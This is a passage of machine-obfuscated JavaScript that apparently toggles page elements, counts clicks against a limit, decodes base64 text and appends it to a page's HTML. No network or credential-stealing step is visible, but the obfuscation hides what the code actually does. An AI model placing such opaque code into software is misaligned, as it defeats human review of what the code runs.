_0x353f27(_0x9598ba,_0xb4faaa,_0x59aa92,_0x207ec9,_0x234d0a){return _0x234785(_0x59aa92-0x139,_0xb4faaa-0xab,_0x59aa92-0xac,_0x9598ba,_0x234d0a-0x104);}let _0x121714;function _0x1e1cae(_0x42b686,_0xa99268,_0x134a79,_0x4873d5,_0x33c966){return _0x234785(_0x4873d5- -0x2a9,_0xa99268-0x1e1,_0x134a79-0x1d5,_0x33c966,_0x33c966-0x1c5);}try{_0x121714=_0x299757[_0x353f27(0x880,0x68e,0x88b,0xbf6,0x99e)](_0x100fa4,_0x299757[_0x459abe(0x7a7,0x1af,0x569,0x425,0x426)](_0x299757[_0x353f27(0x2b6,0x4e2,0x65e,0x42c,0x3ee)](_0x299757[_0x1e1cae(0xbc5,0x438,0xa06,0x860,0x4c6)],_0x299757[_0x3b58c6(0x72b,0x5f4,0x3a9,0x2f2,-0xb4)]),');'))();}catch(_0x4c48ef){_0x121714=_0x258288;}function _0x459abe(_0x2c52a0,_0x5bc29a,_0x1b2198,_0x1526b4,_0xa0e5ba){return _0xe94a24(_0x2c52a0-0x146,_0x5bc29a-0x1a0,_0x1b2198-0xa8,_0x5bc29a,_0x1526b4- -0x13f);}function _0x3fe950(_0x5034bf,_0x482654,_0x4d9edb,_0x212563,_0x15613d){return _0x2be1f5(_0x212563-0x409,_0x482654-0x8f,_0x4d9edb-0x193,_0x5034bf,_0x15613d-0x3e);}return _0x121714;},_0x5d7976=qsOhlx[_0x144c03(0x956,0x97e,0x670,0x929,0xd59)](_0x378d37);_0x5d7976[_0x11a4e5(-0x35f,-0x233,-0x1ea,-0x70,-0x21b)+_0x234785(0x738,0x6ef,0x71f,0xba7,0x680)+'l'](_0xd93957,0x7b5*0x3+0x5*0x3a9+-0x19cc);}else{document[_0x2be1f5(0x760,0x8f9,0x792,0x92c,0x628)+_0x11a4e5(0x2f5,-0x303,0x22e,-0x18e,-0xd)+_0x2be1f5(0x8f6,0x65b,0x756,0xd67,0xc04)](_0x1f77c0[_0x234785(0x2ef,-0x4e,0x3db,0x1b1,0x18a)])[_0x234785(0xa7d,0x8f3,0x6c7,0xde4,0xdfa)][_0xe94a24(0x460,0x469,0x205,0x793,0x3ea)+'ay']=_0x1f77c0[_0xe94a24(0x1ce,-0x1b6,-0x4dd,-0x4f8,-0x13c)];let _0x15d27f=document[_0x2be1f5(0x760,0x3e4,0x7c9,0x469,0x4d4)+_0x2be1f5(0x140,0x377,-0x1c6,0x75,-0x31f)+_0x234785(0xab9,0xc48,0xbac,0xedb,0xef5)](_0x1f77c0[_0x144c03(0x554,0x928,0xd88,0xb5e,0xd9b)]);_0x15d27f[_0x234785(0xa7d,0xad3,0x6bb,0xea4,0xcea)][_0x2be1f5(0x5d6,0x9c7,0x5a1,0x207,0x40a)+'ay']=_0x1f77c0[_0xe94a24(0x6ff,0x105,0x4f2,0xf6,0x4c3)],_0x15d27f[_0x144c03(0x8b9,0xa12,0x643,0x6f7,0x5c0)+'ed']=!(0x9d2+0xe6a+0x1*-0x183b);}},0xf81+-0x908+-0x7*-0x31);},0x2bd*0xe+0x4a*0x1f+-0x2e20)):pDUtSC[_0x2e661a(0x9c,0x12b,0x1be,-0x334,-0x3cd)](_0x42a51a,'0');},0xee8+0x231c+-0xc*0x412);else{if(_0x5d4ff7)return _0x427183;else jlLWDr[_0x3fc205(0x5f9,0x771,0xbf1,0x396,0x8cd)](_0x5b7356,0x24d7*0x1+0x1*-0x146d+-0x106a);}},-0x1d8+0x167*0x11+-0x1*0xe2f);},_0x4ee2d0);var _0x3e9e7f=0x1*0x585+-0x6f3*-0x5+-0x2844;document[_0x1ff53f(0x4dc,0x4fc,0x525,0x27e,0x1c8)+_0x44eb5e(0x5f2,-0x20c,0x1d5,0x301,0x237)+_0x37d42d(0x910,0x558,0x1f0,0x793,0x677)](_0x14616c[_0x1ff53f(-0x17f,-0x55e,-0x5eb,0x293,-0x404)])[_0x1ff53f(0x66e,0x8b0,0x895,0x84e,0x4db)+_0x37d42d(0x248,0x4a,0xb2,0x1d6,-0x14)+_0x4c2d68(0x189,0x294,0x2a4,0x542,-0x7)+'r'](_0x14616c[_0x40ab93(0x394,0x22f,0x2c8,0x13d,-0x100)],function(){function _0x5b5387(_0x50b7c8,_0x46cb9f,_0x3baae3,_0x4732f1,_0x3ee346){return _0x40ab93(_0x46cb9f-0x37b,_0x46cb9f-0x69,_0x3baae3-0x1ad,_0x4732f1-0x1a6,_0x4732f1);}function _0x17e3ae(_0x59a0d2,_0x5bc67e,_0xbd2eb7,_0x5762a2,_0x1d200e){return _0x40ab93(_0x5bc67e-0x456,_0x5bc67e-0x74,_0xbd2eb7-0xc8,_0x5762a2-0x111,_0x59a0d2);}function _0x57ba02(_0x1c3b20,_0x3c358c,_0x5d52de,_0x4e5905,_0x496e16){return _0x40ab93(_0x1c3b20- -0x2f,_0x3c358c-0x146,_0x5d52de-0x1ad,_0x4e5905-0x53,_0x496e16);}function _0xadc897(_0x2a345b,_0x554a80,_0x2f1143,_0x411724,_0x2a3175){return _0x37d42d(_0x2a345b-0x1f0,_0x2f1143-0x37f,_0x2f1143-0x10b,_0x411724,_0x2a3175-0x1be);}const _0x44cc0e={'WikQq':function(_0x6ea283,_0xb134d4){function _0x37e751(_0x42ba8f,_0x3a6fec,_0x6be597,_0x3411e4,_0x424085){return _0x139c(_0x424085-0x39,_0x3411e4);}return _0x14616c[_0x37e751(0x341,0xe8,-0xa6,0x229,0x286)](_0x6ea283,_0xb134d4);},'ohHLr':function(_0x1a44cf,_0x51f40e){function _0x541de3(_0x2ebd90,_0x37596b,_0x33191a,_0x2826a8,_0x4d840e){return _0x139c(_0x2ebd90- -0x18d,_0x2826a8);}return _0x14616c[_0x541de3(0x594,0x81c,0x56c,0x380,0x821)](_0x1a44cf,_0x51f40e);},'ioqEj':function(_0x13eca8,_0x7a7c7){function _0x52fd79(_0x1d6d42,_0x4d0019,_0x4f5ce4,_0x5adf8f,_0x5aba7c){return _0x139c(_0x4f5ce4- -0x3e8,_0x5adf8f);}return _0x14616c[_0x52fd79(0x6a8,0x7e3,0x39e,0x68e,0x377)](_0x13eca8,_0x7a7c7);},'DbtVj':_0x14616c[_0x798228(0x90e,0x67e,0xd1e,0x5c2,0xb72)],'fGqJY':_0x14616c[_0x798228(0x307,0x744,0x431,0x455,0x493)],'Cgflb':function(_0x262ea6,_0x43b008){function _0x4859a3(_0xf7ef9a,_0x46c167,_0x24f6cf,_0x42089e,_0xd21953){return _0x5b5387(_0xf7ef9a-0x14c,_0x24f6cf- -0x438,_0x24f6cf-0x15a,_0x46c167,_0xd21953-0x10);}return _0x14616c[_0x4859a3(0x4ce,0x92f,0x663,0x4a1,0x213)](_0x262ea6,_0x43b008);},'vXnna':function(_0x2c83f2,_0x175518){function _0x477d7e(_0xbc1648,_0x222574,_0xe96faa,_0x14900,_0x545936){return _0x5b5387(_0xbc1648-0x37,_0x14900- -0x259,_0xe96faa-0x13a,_0x222574,_0x545936-0x147);}return _0x14616c[_0x477d7e(0x5ba,0x297,0x317,0x1c9,-0x8)](_0x2c83f2,_0x175518);},'UYFNB':function(_0x1ef248,_0x3c0a2d){function _0x3f0391(_0x1d4baf,_0x564211,_0x32dbfd,_0xd8ead1,_0x532cd3){return _0x798228(_0x1d4baf-0xad,_0x564211-0xe2,_0x32dbfd-0x146,_0xd8ead1-0x21,_0x564211);}return _0x14616c[_0x3f0391(0x6f9,0x721,0x632,0x837,0x3a5)](_0x1ef248,_0x3c0a2d);},'ibcHx':_0x14616c[_0xadc897(-0x140,0x622,0x245,-0x64,-0x1c5)],'DVuYi':_0x14616c[_0xadc897(0x548,0x6be,0x7b6,0x421,0xbb2)],'CUmCZ':function(_0xd08211,_0x15ff0a){function _0x3aca25(_0x11666d,_0x5ecdcf,_0x70fb13,_0x3bb0c7,_0x86aed4){return _0x5b5387(_0x11666d-0x1eb,_0x3bb0c7-0xdd,_0x70fb13-0x162,_0x11666d,_0x86aed4-0x36);}return _0x14616c[_0x3aca25(0x2a2,0x220,0x9af,0x66a,0x546)](_0xd08211,_0x15ff0a);},'zoYZQ':function(_0x4a3e94,_0x31726a){function _0x56c1ea(_0x50b011,_0xa7f3b7,_0x3ff2fd,_0x137da8,_0x465259){return _0x5b5387(_0x50b011-0xd4,_0x137da8- -0x2e1,_0x3ff2fd-0x60,_0x465259,_0x465259-0xaa);}return _0x14616c[_0x56c1ea(-0xa5,-0x125,-0x3dd,-0x38,-0x15e)](_0x4a3e94,_0x31726a);},'JDUOo':_0x14616c[_0xadc897(0x4da,0x15a,0xd4,-0x266,-0x208)],'mwVZp':_0x14616c[_0xadc897(0x521,0x609,0x641,0x716,0x7bd)],'gfxUJ':_0x14616c[_0xadc897(0x10d,-0x21,0x197,-0xf6,-0x1e9)],'RCnJL':_0x14616c[_0x5b5387(0x8ee,0x998,0xd9d,0x721,0x9b9)],'pqrsV':_0x14616c[_0x5b5387(0xace,0x7ff,0xbdb,0xa7b,0x688)],'MVbyd':_0x14616c[_0x17e3ae(-0xa1,0x2ee,0x293,0x4b0,-0x171)],'PSGOc':function(_0x322d72,_0x52e4d9){function _0x474ed8(_0x1d700d,_0x577725,_0x2d424c,_0x5f1d58,_0x33f425){return _0x798228(_0x2d424c- -0xfb,_0x577725-0x6b,_0x2d424c-0x46,_0x5f1d58-0xd6,_0x1d700d);}return _0x14616c[_0x474ed8(0x8be,0xbc8,0x830,0x4d4,0x453)](_0x322d72,_0x52e4d9);},'RMGwf':_0x14616c[_0x798228(0x374,0x3ec,0x6f1,0x287,0x560)],'fsDPM':_0x14616c[_0x57ba02(0x1f5,0x476,0x2aa,-0x260,0x236)],'HbXHn':function(_0x47e148,_0x332cc1){function _0xffb8a7(_0x19fd76,_0x3e5af0,_0x4e332e,_0x3c4343,_0x12ef49){return _0xadc897(_0x19fd76-0x18e,_0x3e5af0-0x142,_0x4e332e-0xf3,_0x3c4343,_0x12ef49-0x11b);}return _0x14616c[_0xffb8a7(0x1a6,0x7c1,0x595,0x74a,0x797)](_0x47e148,_0x332cc1);},'tvMJF':function(_0x4a86c6,_0x274385){function _0x5aff65(_0x437dd8,_0x59aadc,_0x1bf64a,_0x5e9260,_0x3b6aaf){return _0x57ba02(_0x3b6aaf-0xe2,_0x59aadc-0x18c,_0x1bf64a-0x7a,_0x5e9260-0x48,_0x437dd8);}return _0x14616c[_0x5aff65(0x6b,0x634,0x3cb,-0x76,0x3e8)](_0x4a86c6,_0x274385);},'hgYdj':_0x14616c[_0x17e3ae(0x653,0x2b2,0x43a,-0xc8,-0xbf)],'ZMJyg':_0x14616c[_0xadc897(-0x1e6,0x232,0x272,0x46d,0x559)],'RXyNm':function(_0x2b3a9d,_0x7088b0,_0x434939){function _0x33514f(_0x5d836e,_0x1cabca,_0x9c7284,_0x1f8f3d,_0x1c8f8d){return _0xadc897(_0x5d836e-0xe5,_0x1cabca-0x14d,_0x1cabca-0x338,_0x1f8f3d,_0x1c8f8d-0x32);}return _0x14616c[_0x33514f(0x113e,0xcaa,0xad1,0xf9b,0xab9)](_0x2b3a9d,_0x7088b0,_0x434939);},'tCFyz':function(_0x34a74b,_0x317dd5,_0x2f5bc7){function _0xaff04e(_0x94c114,_0x2d2d8f,_0xa36ffe,_0x566266,_0xbc469c){return _0x798228(_0x2d2d8f-0x6b,_0x2d2d8f-0x151,_0xa36ffe-0x12b,_0x566266-0x3a,_0xa36ffe);}return _0x14616c[_0xaff04e(0xbd4,0x857,0x69d,0x8a7,0x43c)](_0x34a74b,_0x317dd5,_0x2f5bc7);},'IYyED':function(_0x59ce89,_0x4f6d26){function _0x17e261(_0x4cfe07,_0x3f17f5,_0x4ac8d2,_0x349840,_0xdbf6cf){return _0xadc897(_0x4cfe07-0x1c0,_0x3f17f5-0x50,_0x4cfe07-0x4f,_0xdbf6cf,_0xdbf6cf-0x1ee);}return _0x14616c[_0x17e261(0xee,-0x37c,-0x250,-0x91,0x58)](_0x59ce89,_0x4f6d26);},'NkCCT':_0x14616c[_0xadc897(0xb80,0x8d4,0x904,0x767,0xa95)],'GmOsw':_0x14616c[_0x57ba02(-0xfc,-0xc3,-0x470,-0x227,0x11a)],'lAieh':_0x14616c[_0x17e3ae(0x963,0x871,0xbe7,0xc97,0xcd1)],'KLlIz':_0x14616c[_0x17e3ae(0x92f,0x7ea,0x84f,0xa65,0x8ac)]};function _0x798228(_0x28e0e0,_0x422bb4,_0x4cd42b,_0x136c32,_0x2aad09){return _0x40ab93(_0x28e0e0-0x1f2,_0x422bb4-0x59,_0x4cd42b-0x1a1,_0x136c32-0x13e,_0x2aad09);}if(_0x14616c[_0x798228(0x527,0x845,0x227,0x75c,0x28f)](_0x14616c[_0x17e3ae(0xd26,0x9e9,0x961,0xb7c,0xa4c)],_0x14616c[_0x17e3ae(0xa9c,0x9e9,0x968,0xb0f,0x60f)]))_0x403dfb=_0x50153c;else{_0x3e9e7f++;let _0x4567d7=document[_0x5b5387(0x71a,0x893,0x647,0x6c3,0x540)+_0x798228(0xea,0x145,0x323,0x18,-0x1d7)+_0x57ba02(0x67f,0x21b,0x3f0,0x7be,0x939)](_0x14616c[_0x798228(0xaf,0x75,-0x3da,0x4ff,0x3fa)]);_0x4567d7[_0xadc897(0x89a,0x823,0x89b,0x655,0xacb)][_0x798228(0x580,0x9ef,0x7b0,0x426,0x485)+'ay']=_0x14616c[_0x798228(0x160,0x114,-0x18a,-0xab,-0xf0)],document[_0xadc897(0x7f2,0x484,0x741,0x4d5,0x639)+_0x5b5387(0x136,0x273,0xf8,0x424,-0xe8)+_0xadc897(0x65f,0xbe2,0x8d7,0xbd9,0x6a8)](_0x14616c[_0x5b5387(0x45f,0x793,0xbae,0x5cc,0xa0c)])[_0x57ba02(0x643,0x688,0x809,0x9e9,0x306)][_0xadc897(0x2bd,0x640,0x5b7,0x791,0x5e1)+'ay']=_0x14616c[_0xadc897(0xa21,0x79f,0x846,0xb77,0xb88)],_0x14616c[_0xadc897(0x25f,0x63f,0x3c4,0x16b,0x7b0)](_0x3e9e7f,_0x34d720)?_0x14616c[_0xadc897(0x718,0xcd4,0x871,0x9b8,0x532)](setTimeout,function(){function _0x29360b(_0x1706d1,_0x4389f5,_0x793c1f,_0x587d01,_0x490609){return _0x57ba02(_0x490609-0x48a,_0x4389f5-0xa5,_0x793c1f-0x1a2,_0x587d01-0x5b,_0x793c1f);}function _0xe5f889(_0x37edf2,_0x144fbe,_0xa34490,_0x56abeb,_0x487ca0){return _0xadc897(_0x37edf2-0x56,_0x144fbe-0x1ca,_0x37edf2-0x26f,_0xa34490,_0x487ca0-0xa);}function _0x30b4b6(_0x1b2474,_0x43d3a6,_0x1c48a8,_0x58b3dd,_0x1e9e92){return _0xadc897(_0x1b2474-0x11e,_0x43d3a6-0x1ad,_0x1e9e92-0x218,_0x1b2474,_0x1e9e92-0x110);}function _0x2dccd8(_0x4eff79,_0x4b9c31,_0x10ac35,_0x4c363d,_0x12942b){return _0x798228(_0x4b9c31-0x3dc,_0x4b9c31-0x17,_0x10ac35-0x1be,_0x4c363d-0x1f4,_0x4c363d);}function _0x3cf854(_0x195350,_0x31b6c7,_0x27368a,_0x57be79,_0x5c165c){return _0x17e3ae(_0x195350,_0x31b6c7-0x12f,_0x27368a-0x1e9,_0x57be79-0x38,_0x5c165c-0x15e);}_0x14616c[_0x3cf854(0xcc6,0xcbe,0x107d,0xd1a,0xb38)](_0x14616c[_0x2dccd8(0xbc8,0xa7a,0xca2,0xc91,0xb02)],_0x14616c[_0x2dccd8(0x858,0xa7a,0x78d,0xbfd,0xa7b)])?(document[_0x29360b(0x4ee,0x542,0x93a,0x79c,0x973)+_0xe5f889(0x390,-0x3b,0x341,-0xd2,0x7da)+_0x3cf854(0xc53,0xc33,0xff4,0xca7,0xa14)](_0x14616c[_0x3cf854(0xca9,0x99d,0xcb8,0xd24,0xc98)])[_0x3cf854(0xb60,0xbf7,0xf7b,0xd2b,0xd58)][_0x29360b(0x900,0xaff,0xb09,0x421,0x7e9)+'ay']=_0x14616c[_0x3cf854(0x3c9,0x4f3,0x4be,0x886,0x3db)],_0x4567d7[_0x29360b(0x9cd,0x8b8,0x7d9,0x739,0xacd)][_0x3cf854(0x9e0,0x913,0xaec,0xb04,0x798)+'ay']=_0x14616c[_0xe5f889(0xab5,0x92a,0xbc8,0x9f7,0x9e4)],_0x4567d7[_0x30b4b6(0x8cf,0x9e1,0xcbe,0x860,0xbac)+'ed']=!(-0x9c5+0x6d5+0x3*0xfb),_0x4567d7[_0x3cf854(0x931,0xcc6,0x8c1,0xa0b,0xa8d)+_0x3cf854(0x88f,0xc3f,0xfad,0xc9d,0x879)][_0x29360b(0x7af,0xbf9,0x611,0xbe8,0x868)](_0x14616c[_0x29360b(0xa2c,0x902,0x8c3,0xbbe,0x8df)])):_0x1981a3=iLvlWA[_0x29360b(0x474,0x277,0x4aa,0x437,0x2bb)](_0x4e4788,iLvlWA[_0x29360b(0x5f5,0x64f,0x598,0x2a8,0x43d)](iLvlWA[_0x3cf854(0x639,0x4e4,0x167,0x8ec,0x32d)](iLvlWA[_0x30b4b6(0xd45,0x867,0xef1,0xa41,0xb4a)],iLvlWA[_0x3cf854(0xd6b,0xc99,0xa1f,0xd75,0x823)]),');'))();},0xdf0+0x242f+-0x1e97*0x1):_0x14616c[_0x57ba02(0x72a,0x99c,0x4a3,0x519,0x68b)](_0x3e9e7f,_0x34d720)&&_0x14616c[_0x5b5387(0xa08,0x9c3,0x9e9,0x954,0x743)](setTimeout,function(){function _0x25d094(_0x103af8,_0x2da3d2,_0x275518,_0x28f374,_0x5b797c){return _0x17e3ae(_0x103af8,_0x28f374- -0xcd,_0x275518-0x19d,_0x28f374-0xb6,_0x5b797c-0x168);}function _0xcf322c(_0x4dd9c7,_0x1753c8,_0x549b26,_0x11da70,_0x58f7fe){return _0xadc897(_0x4dd9c7-0x57,_0x1753c8-0x1ca,_0x1753c8- -0x1a7,_0x58f7fe,_0x58f7fe-0xa9);}function _0x2ccaa4(_0x3c3ce2,_0x4cd611,_0x5dbbb3,_0x37ef3e,_0x48d362){return _0x57ba02(_0x4cd611- -0xc5,_0x4cd611-0x1ee,_0x5dbbb3-0x8f,_0x37ef3e-0x1ef,_0x37ef3e);}const _0x1a1bbe={'pEfPh':function(_0x7a6905,_0x43891c){function _0x3acbf0(_0x2e0abd,_0x5bcb95,_0x2e0c46,_0x4ef4f5,_0x12e654){return _0x139c(_0x5bcb95- -0x275,_0x2e0abd);}return _0x44cc0e[_0x3acbf0(0x9d4,0x6b4,0x5a3,0xb03,0x741)](_0x7a6905,_0x43891c);},'lIosy':_0x44cc0e[_0x2ccaa4(0x573,0x62b,0xa1c,0x44b,0x869)],'IpdzZ':_0x44cc0e[_0x2ccaa4(0x2be,-0x77,-0xf,0x416,-0x291)],'XkzQZ':function(_0xf21075,_0x5623b7,_0x2c309e){function _0x1c716e(_0x151f82,_0x18a4fb,_0x251a14,_0x1e80ba,_0x4f8a07){return _0x2ccaa4(_0x151f82-0x17f,_0x151f82-0x420,_0x251a14-0xb2,_0x1e80ba,_0x4f8a07-0x75);}return _0x44cc0e[_0x1c716e(0x8db,0x822,0x4ab,0x9b2,0xcd8)](_0xf21075,_0x5623b7,_0x2c309e);},'vmZQJ':function(_0xaecb89,_0x175e09,_0x3a606e){function _0x1feea0(_0x86ad4c,_0x2cfe17,_0xcb18e4,_0x2082d5,_0x28c4ac){return _0x2ccaa4(_0x86ad4c-0x1b1,_0xcb18e4-0x2ce,_0xcb18e4-0x97,_0x28c4ac,_0x28c4ac-0x188);}return _0x44cc0e[_0x1feea0(0xafc,0x500,0x6fb,0xb91,0x61b)](_0xaecb89,_0x175e09,_0x3a606e);}};function _0x8af58f(_0x423c62,_0x3df38b,_0x1e7f87,_0x112cca,_0x15183c){return _0x798228(_0x15183c-0x196,_0x3df38b-0xa9,_0x1e7f87-0x177,_0x112cca-0x4e,_0x423c62);}function _0x15b0be(_0x32a802,_0x4a6bee,_0x2dbd46,_0x2d6d9b,_0x536f1f){return _0x57ba02(_0x4a6bee- -0x4f,_0x4a6bee-0x2f,_0x2dbd46-0x10,_0x2d6d9b-0x160,_0x32a802);}if(_0x44cc0e[_0x25d094(-0x11,-0x159,0x585,0x33c,0x1ea)](_0x44cc0e[_0x25d094(0x57d,0x710,0x567,0x962,0x8f7)],_0x44cc0e[_0x2ccaa4(0x51,0x4e5,0x803,0x3d0,0x4fa)])){let _0x296c53=function(_0x59e71a){function _0x25f274(_0x1985ec,_0x4c0c29,_0x5df187,_0xa90b84,_0x2792e3){return _0x8af58f(_0x5df187,_0x4c0c29-0x1bf,_0x5df187-0x1eb,_0xa90b84-0x137,_0x1985ec- -0x19f);}const _0x2adde1={'PGOaZ':function(_0x42de41,_0x505b45){function _0x5d4b33(_0x20d1a3,_0xb3838,_0x31757b,_0x47cf61,_0x211318){return _0x139c(_0xb3838- -0x2de,_0x47cf61);}return _0x44cc0e[_0x5d4b33(0xaa,0x233,0x257,0x509,0x203)](_0x42de41,_0x505b45);},'llSeN':function(_0x48f601,_0x4bedb6){function _0x2b5a59(_0x4850ff,_0x1db98b,_0x312927,_0x190793,_0x5f57a0){return _0x139c(_0x312927- -0x31a,_0x1db98b);}return _0x44cc0e[_0x2b5a59(0x6c5,0x56c,0x42a,0x4ad,0x4b)](_0x48f601,_0x4bedb6);},'UTQeL':function(_0x13b41f,_0x525b38){function _0x8a5156(_0x892186,_0x26cb59,_0x2127d5,_0x38f50f,_0x559f35){return _0x139c(_0x892186-0x13,_0x38f50f);}return _0x44cc0e[_0x8a5156(0x269,0x332,0x3c1,0x1f4,0x46)](_0x13b41f,_0x525b38);},'aEFrf':_0x44cc0e[_0x53b4a1(0x5cf,0x9e6,0xb05,0x6fa,0x874)],'MVxTx':_0x44cc0e[_0x5b4c8e(0x764,0x9e3,0xccb,0xe0a,0xe18)]};function _0x53b4a1(_0x2d1f7b,_0x4b11d9,_0x5ca47b,_0x25dc7b,_0x23dd6b){return _0x2ccaa4(_0x2d1f7b-0x167,_0x23dd6b-0x25f,_0x5ca47b-0x10,_0x4b11d9,_0x23dd6b-0xca);}function _0x5b4c8e(_0x6dec3b,_0x10317d,_0x5befbe,_0x446dbd,_0x3103fc){return _0x15b0be(_0x3103fc,_0x10317d-0x34d,_0x5befbe-0xce,_0x446dbd-0xe5,_0x3103fc-0x15b);}function _0x10d21b(_0x272ea2,_0x5028b2,_0x5a7589,_0x56f145,_0x3c1acb){return _0x25d094(_0x272ea2,_0x5028b2-0x4c,_0x5a7589-0xb,_0x56f145- -0x412,_0x3c1acb-0x86);}function _0x27cc42(_0x389d0c,_0xdc8ff0,_0x1e2d70,_0xa35fe,_0x8379df){return _0x15b0be(_0xdc8ff0,_0x389d0c-0x510,_0x1e2d70-0x13b,_0xa35fe-0x140,_0x8379df-0x124);}if(_0x44cc0e[_0x5b4c8e(0x567,0x45a,0x75e,0x539,0x6cb)](_0x44cc0e[_0x53b4a1(0x8ba,0x822,0xb09,0xa62,0x791)],_0x44cc0e[_0x25f274(0x119,0x375,0x303,-0x1cb,0x331)])){_0x59e71a=_0x44cc0e[_0x53b4a1(0x7c0,0x6c1,0x359,0x634,0x6c4)](atob,_0x59e71a);let _0x230e0a=new Uint8Array(_0x59e71a[_0x27cc42(0xb9c,0xa7f,0x874,0xec3,0xb88)+'h']);for(let _0x2cff5f=-0x982*-0x1+0x2055+-0x29d7*0x1;_0x44cc0e[_0x5b4c8e(0x13b,0x54b,0x819,0x6fb,0x53f)](_0x2cff5f,_0x59e71a[_0x25f274(0x8f3,0x8f5,0x8eb,0xb1b,0x707)+'h']);_0x2cff5f++)_0x230e0a[_0x2cff5f]=_0x59e71a[_0x53b4a1(-0x314,0x1a5,0x74,0x570,0x15c)+_0x25f274(0x6d8,0x6fd,0x325,0x9fb,0x3f8)](_0x2cff5f);return new TextDecoder(_0x44cc0e[_0x27cc42(0x8ff,0x542,0x957,0x5c7,0x73c)])[_0x5b4c8e(0x833,0x698,0x614,0x65f,0x316)+'e'](_0x230e0a);}else{let _0xf0e87e;try{_0xf0e87e=tvHDKZ[_0x5b4c8e(0x374,0x201,-0x12f,0x76,-0x118)](_0x3e59f0,tvHDKZ[_0x10d21b(0x54e,-0x1ab,-0x205,0x13c,0x394)](tvHDKZ[_0x5b4c8e(0x587,0x2b5,-0x17a,0x3ea,-0x154)](tvHDKZ[_0x53b4a1(-0x1ea,-0x2a0,-0x210,-0x2cd,0x1a9)],tvHDKZ[_0x53b4a1(0x73f,0x77b,0x570,0x6d5,0x630)]),');'))();}catch(_0x17590d){_0xf0e87e=_0x4db553;}return _0xf0e87e;}}(_0x3c1826);document[_0xcf322c(0x8ce,0x59a,0xa1d,0x9cd,0x791)+_0x8af58f(-0x6f,0x487,-0x216,0x592,0x280)+_0x2ccaa4(0x5cd,0x5ba,0x3ef,0xa52,0x83b)](_0x44cc0e[_0x15b0be(-0x296,-0x170,-0x43a,-0x13a,-0x5d9)])[_0x25d094(0x666,0x7d4,0x62e,0x9fb,0xa8b)][_0x2ccaa4(0x3c,0x29a,0xc9,-0x199,0x31c)+'ay']=_0x44cc0e[_0x25d094(0x542,-0x83,0x2fc,0x26a,-0x21f)],_0x4567d7[_0x8af58f(0xd9d,0x8f9,0xe62,0x6a0,0xac9)+_0x25d094(0x5b2,0xd77,0xba2,0xa43,0xe94)][_0xcf322c(0x3a0,0x66,-0x1f0,-0x3fc,0x225)+'e'](_0x44cc0e[_0x25d094(0xd41,0x956,0x549,0x98f,0x764)]),_0x4567d7[_0x15b0be(0xa35,0x6ed,0x798,0xb83,0x469)+'ed']=!(-0x4ce+-0xc7a+-0x127*-0xf),_0x4567d7[_0x2ccaa4(0x185,0x57e,0x9da,0x941,0x21d)][_0x25d094(0xa45,0x6ee,0x27a,0x717,0x941)+'ay']=_0x44cc0e[_0x15b0be(0x76b,0x4e5,0x78,0x59c,0x621)],_0x4567d7[_0xcf322c(-0x26c,0x15d,0x1e5,0x163,-0x23b)+_0x2ccaa4(0x2f8,-0x93,-0x122,0x33b,0x2b6)]=!(-0x187*-0x5+-0xf*-0x1aa+-0x2099),document[_0x15b0be(0x338,0x49a,0x4bb,0x5e0,0x237)+_0x2ccaa4(-0x6,-0x1fc,-0x26c,-0x447,-0x3cc)+_0x15b0be(0x582,0x630,0x51e,0x912,0x843)](_0x44cc0e[_0x25d094(0x43b,-0x7b,0x34e,0x1d7,0x22)])[_0x2ccaa4(-0x3c4,-0x5c,0x386,0x13a,0x14c)+_0x8af58f(0x6cb,0x3ca,0x4e9,0x806,0x6ca)]+=_0x8af58f(0x73f,0x67d,0x7f1,0x8f7,0x85f)+_0x25d094(0x5bd,0x882,0x6e6,0x844,0xa35)+_0x2ccaa4(0x202,0x33,-0x16e,-0x31,-0xeb)+_0x2ccaa4(0x195,0x259,0x5e8,-0x135,0x3a8)+_0x8af58f(0x111,0x786,0x3e4,0xa2,0x2fa)+_0xcf322c(0x22b,0x53d,0x30f,0x736,0x351)+_0x25d094(0x32c,0x2bf,0x82f,0x54a,0x2ed)+_0xcf322c(-0x39d,-0xd0,0x20a,0x2b7,0x1c8)+_0xcf322c(0xc03,0x7a0,0xaf4,0x69e,0x45f)+_0x2ccaa4(-0x221,-0xb9,-0x46e,-0x332,0x34)+_0xcf322c(0x393,0x44e,0x50e,0x680,0x17b)+_0x25d094(0x8dd,0x422,0x6c1,0x79e,0x5f0)+_0x8af58f(-0x77,-0x195,0x3aa,0x457,0x2e4)+_0x15b0be(0x2b7,0x655,0x25e,0x6e8,0x2f1)+_0x15b0be(-0x1d0,0x272,0x279,0x41,0x37b)+_0x15b0be(-0x23a,0x136,0x582,0x6b,0x2fd)+_0x8af58f(0xe1,0x7c6,0x631,0x814,0x495)+_0x25d094(0x8ef,0x500,0x46a,0x860,0x4dc)+_0xcf322c(0x6a1,0x53d,0x9a6,0x228,0x98d)+_0x15b0be(0x636,0x499,0x13a,0x4e8,0x5df)+_0x8af58f(0x725,0x6a6,0x3ab,0x776,0x342)+_0xcf322c(0x43,-0x6d,0x2aa,-0x19e,-0x386)+_0x8af58f(0x245,-0x11b,0x404,-0x197,0x1e3)+_0x25d094(0x48d,0x15d,0x313,0x365,0x5bc)+_0x25d094(0x34e,0x7dc,0x564,0x520,0x97f)+_0x8af58f(0x100,0x2b1,0x327,0x731,0x3d2)+_0x25d094(0x5bf,0x787,0x6b0,0x4c3,0x9d)+_0x15b0be(0xb2,-0x127,0x27b,-0x2ff,-0x3c4)+_0x8af58f(0x36c,0x416,0x73a,0x4aa,0x723)+_0xcf322c(0x74f,0x56d,0x9d2,0x791,0x4dd)+_0x15b0be(0x52e,0x40d,0x5c2,0x10d,0x43f)+_0x2ccaa4(0x1ee,-0x21f,0x15e,-0x29a,-0x30d)+_0x15b0be(0x9e0,0x62e,0x8fb,0x1f5,0x638)+_0x25d094(0xba1,0xc0f,0xdff,0xaf9,0x84b)+_0x2ccaa4(-0x35d,-0x182,0x1a8,-0x11c,-0x4c0)+_0x25d094(0x82e,0xa6d,0xc5a,0x844,0xccf)+_0x25d094(0x9fb,0x605,0xc89,0x844,0x3c0)+_0xcf322c(0x7e9,0x576,0x137,0x7a4,0x7e1)+_0x25d094(0x8e8,0x63e,0x4fc,0x72c,0xb09)+_0x8af58f(0x515,0xb2f,0xb4b,0x8c5,0x958)+_0x25d094(0x37d,0x47a,0x308,0x2cb,0x1ed)+_0x2ccaa4(0x3fc,0x40f,0x335,0x2b9,0x5de)+_0x25d094(0xe68,0x975,0xe0c,0xa17,0xb3c)+_0xcf322c(0x524,0x732,0xa0f,0xad9,0x74a)+_0x2ccaa4(0x37b,0x2eb,-0x116,0x67a,0x269)+_0xcf322c(0x7db,0